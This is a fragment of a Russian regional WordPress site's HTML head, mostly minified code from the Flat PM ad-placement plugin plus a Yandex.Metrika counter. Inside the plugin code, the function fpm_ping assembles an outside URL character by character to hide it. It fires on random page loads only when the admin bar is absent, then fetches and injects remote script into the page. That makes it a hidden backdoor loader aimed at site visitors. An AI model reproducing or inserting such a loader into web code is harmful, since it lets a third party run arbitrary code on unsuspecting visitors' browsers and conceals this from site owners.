<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-832 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
